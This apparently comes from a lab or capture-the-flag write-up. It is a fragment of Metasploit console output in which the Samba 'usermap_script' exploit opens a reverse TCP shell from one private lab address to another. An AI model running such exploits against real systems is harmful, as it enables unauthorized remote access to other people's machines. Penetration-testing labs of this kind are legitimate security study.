 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.17.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo xdJt7r3K5hlNzxqQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "xdJt7r3K5hlNzxqQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.17.130:4444 → 192.168.17.131:46161) at 2023-02-03 2
2:30:02 -0500